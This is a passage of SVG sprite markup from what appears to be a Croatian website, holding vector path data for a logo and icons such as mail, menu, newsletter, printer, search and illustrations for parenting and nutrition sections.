5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="currentColor"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 78 81" id="logo-picto" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M73.213 0c.532.003 1.062.014 1.594.036l.713.142c.555.312.763.343 1.128.893.562.845.372 1.982.28 3.094-.999 12.14-7.586 23.727-17.656 30.845a42.216 42.216 0 01-10.415 5.362c11.697 4.089 21.534 13.663 25.789 25.6a42.106 42.106 0 012.388 12.316l-.082.723c-.102.22-.17.46-.304.663-.675 1.017-2.112 1.07-3.543 1.07-13.224-.004-26.207-6.912-33.607-18.005-8.367-12.542-9.03-29.946-.915-43.297C45.693 7.746 59.14.11 72.845 0h.368zM14.69 0c5.952.057 11.685 4.071 13.665 9.803.518 1.495.78 3.075.796 4.658.054 17.273.054 34.548 0 51.822-.06 6.228-4.5 12.14-10.487 13.883-6.602 1.922-14.36-1.413-17.335-7.987A14.705 14.705 0 01.04 66.283a8178.978 8178.978 0 010-51.822C.098 8.519 4.081 2.826 9.761.824 11.337.268 13-.006 14.69 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 21 16" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M18.015.16H2.509A2.511 2.511 0 000 2.67v10.597a2.511 2.511 0 002.51 2.51h15.5a2.511 2.511 0 002.51-2.51V2.674A2.509 2.509 0 0018.015.16zm1.363 13.107c0 .752-.611 1.363-1.363 1.363H2.509a1.364 1.364 0 01-1.363-1.363V2.674c0-.752.612-1.363 1.363-1.363h15.502c.751 0 1.363.611 1.363 1.363v10.593h.004z" fill="currentColor"/><path d="M12.94 7.836l5.02-4.5a.576.576 0 00.042-.811.576.576 0 00-.811-.043l-6.92 6.212L8.92 7.488c-.004-.004-.008-.009-.008-.013a.851.851 0 00-.094-.08L3.324 2.478a.572.572 0 00-.81.047.572.572 0 00.046.81l5.078 4.54-5.057 4.733a.576.576 0 00.785.841L8.5 8.647l1.392 1.244a.573.573 0 00.764-.004l1.431-1.282 5.104 4.848a.573.573 0 10.79-.832l-5.04-4.785z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 93 93" id="mame-i-bebe" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#ana)"><path d="M82.605 68.203c-1.48-2.563-3.662-4.23-6.487-4.955a11 11 0 00-2.03-.325 32.627 32.627 0 00-.08-6.635c5.022-.687 8.896-4.861 8.896-9.892 0-5.51-4.646-9.991-10.358-9.991-.56 0-1.113.045-1.656.129a23.763 23.763 0 001.82-9.137c0-2.096-.27-4.166-.808-6.174 4.12-1.74 6.862-5.684 6.862-10.144C78.764 4.969 73.608 0 67.271 0c-3.864 0-7.44 1.881-9.552 4.913a26.758 26.758 0 00-10.788-2.267c-3.728 0-7.423.78-10.788 2.267C34.03 1.881 30.455 0 26.59 0c-6.338 0-11.494 4.97-11.494 11.079 0 4.46 2.742 8.404 6.863 10.144a23.852 23.852 0 00-.81 6.175c0 3.225.647 6.308 1.821 9.136a10.86 10.86 0 00-1.656-.129c-5.711 0-10.358 4.482-10.358 9.991 0 5.03 3.874 9.205 8.896 9.892a32.654 32.654 0 00-.072 6.716 10.826 10.826 0 00-2.9.342c-2.825.724-5.007 2.391-6.487 4.955-2.56 4.436-2.426 10.993-1.158 15.524C10.75 89.227 15.86 93 21.663 93c.243 0 .486-.008.73-.021l.03-.001c.017 0 .033-.002.049-.003l.056-.004c4.758-.259 8.946-3.067 10.927-7.12 4.095 2.539 8.708 3.87 13.475 3.87 4.551 0 8.985-1.225 12.949-3.557.064.12.127.24.195.358 1.713 2.97 4.534 5.086 7.941 5.96 1.088.279 2.205.42 3.321.42 5.804 0 10.914-3.773 12.426-9.175 1.27-4.53 1.403-11.088-1.157-15.524zM18.73 11.079c0-4.105 3.526-7.445 7.86-7.445 3.1 0 5.92 1.734 7.184 4.419a1.817 1.817 0 002.489.834C39.51 7.182 43.2 6.28 46.93 6.28c3.731 0 7.42.902 10.667 2.607a1.817 1.817 0 002.489-.834c1.264-2.685 4.083-4.42 7.184-4.42 4.334 0 7.86 3.34 7.86 7.446 0 2.905-1.766 5.487-4.443 6.708a24.44 24.44 0 00-1.487-2.86 1.817 1.817 0 00-3.106 1.887 20.698 20.698 0 011.828 3.853c.011.032.025.064.038.095a20.191 20.191 0 011.117 6.636c0 11.06-8.965 20.162-20.33 21.046v-13.51c2.63-.9 4.488-3.632 4.488-6.044 0-1.323-.614-4.4-6.305-4.4-5.69 0-6.304 3.077-6.304 4.4 0 2.412 1.857 5.144 4.488 6.045v13.51c-11.365-.885-20.33-9.986-20.33-21.047a20.2 20.2 0 011.15-6.734 1.816 1.816 0 00-1.288-2.37c-3.483-.84-5.915-3.806-5.915-7.215zm28.2 51.42a1.817 1.817 0 00-1.817 1.816v5.507c-6.155-.885-10.9-6.19-10.9-12.586 0-2.589.793-5.106 2.251-7.22a26.537 26.537 0 0010.466 2.133 26.54 26.54 0 0010.466-2.133 12.723 12.723 0 012.252 7.22c0 6.396-4.746 11.702-10.901 12.586v-5.507a1.817 1.817 0 00-1.817-1.816zm-2.671-33.61c0-.177 0-.25.3-.398.279-.137.957-.367 2.37-.367 1.415 0 2.093.23 2.372.367.3.148.3.221.3.399 0 1.024-1.249 2.718-2.671 2.718-1.423 0-2.671-1.694-2.671-2.718zM29.778 84.805c-1.22 2.115-3.244 3.627-5.697 4.256a9.786 9.786 0 01-2.418.306c-4.18 0-7.851-2.681-8.927-6.521-1.029-3.675-1.215-9.225.806-12.729.986-1.708 2.374-2.772 4.243-3.25a7.206 7.206 0 011.786-.233c.614 0 1.21.085 1.787.243l.082.023c4.68 1.338 8.04 7.434 9.163 11.446a8.333 8.333 0 01-.825 6.459zm29.12-7.536c-.5 1.784-.578 3.62-.251 5.392-3.56 2.244-7.584 3.427-11.716 3.427-4.444 0-8.738-1.356-12.483-3.928a11.95 11.95 0 00-.345-4.793c-1.323-4.724-5.046-11.332-10.579-13.58a28.893 28.893 0 01.209-8.914 1.817 1.817 0 00-1.915-2.136 7.131 7.131 0 01-.502.017c-3.708 0-6.724-2.852-6.724-6.357 0-3.506 3.016-6.358 6.724-6.358 1.774 0 3.442.647 4.706 1.82a25.596 25.596 0 007.188 6.485 16.361 16.361 0 00-2.63 8.893c0 9.016 7.335 16.352 16.351 16.352 9.016 0 16.352-7.336 16.352-16.352 0-3.17-.923-6.258-2.63-8.893a25.586 25.586 0 007.188-6.485c1.264-1.173 2.932-1.82 4.706-1.82 3.707 0 6.724 2.852 6.724 6.358 0 3.505-3.017 6.357-6.724 6.357a7.28 7.28 0 01-.503-.017 1.816 1.816 0 00-1.915 2.136 28.876 28.876 0 01.262 8.489c-6.037 1.853-10.1 8.927-11.494 13.907zm21.366 5.48c-1.075 3.84-4.746 6.52-8.927 6.52a9.739 9.739 0 01-2.418-.305c-2.453-.63-4.477-2.141-5.697-4.257a8.333 8.333 0 01-.826-6.458c1.183-4.224 4.845-10.759 9.918-11.617l.059-.01a6.664 6.664 0 011.056-.085 7.2 7.2 0 011.786.232c1.869.48 3.257 1.543 4.243 3.252 2.021 3.502 1.835 9.053.806 12.728z"/><path d="M58.354 20.58c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.045-2.914zm-22.846 0c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.044-2.914zM65.55 10.277l-.043-.042a1.82 1.82 0 00-2.571.037 1.813 1.813 0 00.037 2.567l.011.01a1.814 1.814 0 002.564-.002 1.82 1.82 0 00.002-2.57zM46.931 57.236a1.817 1.817 0 00-1.817 1.817v.043a1.817 1.817 0 103.634 0v-.043a1.817 1.817 0 00-1.817-1.817z"/></g><defs><clipPath id="ana"><path fill="#fff" d="M0 0h93v93H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 25 16" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h25v2H0V0zm0 7h25v2H0V7zm25 7H0v2h25v-2z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="newsletter" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M40 0C17.907 0 0 17.909 0 40c0 22.09 17.908 40 40 40 22.09 0 40-17.91 40-40C80 17.909 62.09 0 40 0zm0 14.05l23.67 14.76H16.33L40 14.05zm23.965 38.33h-.002a4.285 4.285 0 01-4.286 4.286H20.323a4.285 4.285 0 01-4.286-4.286V29.75c0-.251.026-.495.067-.734L38.72 43.118c.028.018.057.03.086.045l.09.048c.16.083.325.149.493.192.017.005.035.007.052.011.184.044.371.071.558.071h.004c.187 0 .374-.026.558-.07.017-.005.035-.007.052-.012a2.398 2.398 0 00.583-.24c.029-.016.059-.027.086-.045l22.616-14.102c.042.24.067.482.067.733V52.38z"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="play" xmlns="http://www.w3.org/2000/svg"><circle cx="40" cy="40" r="40" fill="#fff"/><path fill="#000" d="M50 40l-15 8.66V31.34L50 40z"/></symbol><symbol viewBox="0 0 126 144" id="prehrana" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M43.79 56.726c.392 1.074.224 2.179-.376 3.096-.55.841-1.48 1.527-2.685 1.825-5.012 1.236-8.914 5.054-11.045 10.683-2.303 6.086-2.143 13.594.404 20.597.39 1.075.224 2.18-.376 3.097-.551.841-1.481 1.527-2.687 1.825a5.242 5.242 0 01-1.25.151 5.054 5.054 0 01-2.626-.723c-.785-.482-1.383-1.175-1.684-2.003-3.158-8.684-3.28-17.696-.372-25.377C24.155 61.81 30.41 56.08 38.23 54.152a5.194 5.194 0 013.325.282c1.053.467 1.868 1.28 2.236 2.292z"/><path d="M122.528 61.604c4.455 12.116 4.632 26.441.472 40.337-4.16 13.897-12.18 25.767-22.559 33.438-7.713 5.7-16.068 8.621-24.246 8.621-3.283 0-6.54-.47-9.716-1.422a33.21 33.21 0 01-3.65-1.332c-1.084.454-2.19.85-3.307 1.185-11.087 3.322-23.153.792-33.963-7.198C15.179 127.562 7.16 115.691 3 101.795c-4.16-13.896-3.984-28.22.472-40.338C8.112 48.838 16.8 40.09 27.888 36.768c9.255-2.772 19.202-1.438 28.442 3.648a26.563 26.563 0 00-8.627-10.794 26.234 26.234 0 00-15.582-5.107 4.56 4.56 0 01-3.235-1.34 4.562 4.562 0 01-1.34-3.236c0-1.263.512-2.407 1.34-3.235a4.56 4.56 0 013.235-1.34 35.305 35.305 0 0117.398 4.56 24.293 24.293 0 016.7-12.823C62.325.995 71.3-1.414 79.645.82a4.57 4.57 0 013.238 3.238c2.23 8.349-.176 17.328-6.28 23.434a24.279 24.279 0 01-13.102 6.752 35.3 35.3 0 013.125 8.148c10.072-6.568 21.213-8.555 31.487-5.477 11.087 3.322 19.775 12.07 24.415 24.689zM58.311 25.401a15.16 15.16 0 0011.822-4.38 15.173 15.173 0 004.38-11.829 15.16 15.16 0 00-11.824 4.38 15.173 15.173 0 00-4.378 11.829zm55.923 73.915c3.65-12.19 3.35-24.33-.104-34.09-3.399-9.607-9.86-16.912-18.642-19.544-9.472-2.838-20.091.304-29.185 8.482a4.56 4.56 0 01-3.22 1.326 4.552 4.552 0 01-3.091-1.21c-9.157-8.377-19.895-11.616-29.479-8.745-8.782 2.632-15.243 9.937-18.643 19.544-3.453 9.76-3.753 21.901-.104 34.09 3.65 12.189 10.571 22.166 18.82 28.42 8.118 6.156 17.53 8.706 26.31 6.074 1.337-.4 2.654-.923 3.913-1.555a4.575 4.575 0 014.142.022 24.33 24.33 0 004.153 1.68c8.323 2.495 17.518.404 25.9-5.791 8.822-6.52 15.643-16.72 19.23-28.703z"/></g></symbol><symbol viewBox="0 0 512 512" id="printer" xmlns="http://www.w3.org/2000/svg"><path d="M472.178 133.907h-54.303V35.132c0-9.425-7.641-17.067-17.067-17.067H111.192c-9.425 0-17.067 7.641-17.067 17.067v98.775H39.822C17.864 133.907 0 151.772 0 173.73v171.702c0 21.958 17.864 39.822 39.822 39.822h54.306v91.614c0 9.425 7.641 17.067 17.067 17.067h289.61c9.425 0 17.067-7.641 17.067-17.067v-91.614h54.306c21.958 0 39.822-17.864 39.822-39.822V173.73c0-21.957-17.864-39.823-39.822-39.823zm-343.92-81.708h255.483v81.708H128.258V52.199zm255.48 407.602H128.262V320.173h255.477l-.001 139.628zm94.129-114.368a5.695 5.695 0 01-5.689 5.689h-54.306v-48.014c0-9.425-7.641-17.067-17.067-17.067h-289.61c-9.425 0-17.067 7.641-17.067 17.067v48.014H39.822a5.695 5.695 0 01-5.689-5.689V173.731a5.695 5.695 0 015.689-5.689h432.356a5.695 5.695 0 015.689 5.689v171.702z"/><path d="M400.808 199.988h-43.443c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h43.443c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.067-17.067zM329.956 399.834H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067zM329.956 346.006H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067z"/></symbol><symbol fill="none" viewBox="0 0 74 64" id="quote" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M34.118 64H0V37.725c0-9.673 2.013-17.307 6.04-22.902C10.064 9.23 16.966 4.288 26.744 0l7.373 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.302 2.772-3.583 6.066-3.844 9.883h16.314V64zm39.764 0H39.765V37.725c0-9.673 2.013-17.307 6.039-22.902C49.83 9.23 56.732 4.288 66.51 0l7.372 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.3 2.772-3.582 6.066-3.843 9.883h16.313V64z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.677 11.508a5.543 5.543 0 010-7.831 5.543 5.543 0 017.83 0 5.543 5.543 0 010 7.83 5.543 5.543 0 01-7.83 0zm15.787 6.5l-5.823-5.823c2.261-2.975 2.037-7.25-.678-9.964-2.961-2.961-7.78-2.961-10.741 0-2.962 2.962-2.962 7.78 0 10.742 2.714 